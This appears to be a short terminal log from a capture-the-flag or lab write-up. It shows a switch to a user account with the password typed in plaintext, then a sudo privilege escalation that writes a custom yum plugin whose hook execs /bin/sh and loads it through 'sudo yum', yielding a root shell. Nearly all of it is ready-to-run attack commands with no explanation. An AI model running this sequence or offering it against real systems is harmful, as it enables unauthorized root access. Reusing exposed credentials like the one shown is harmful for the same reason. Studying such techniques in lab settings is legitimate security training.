 su jjameson
Password: nv5uz9r3ZEDzVjNu
whoami
jjameson
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y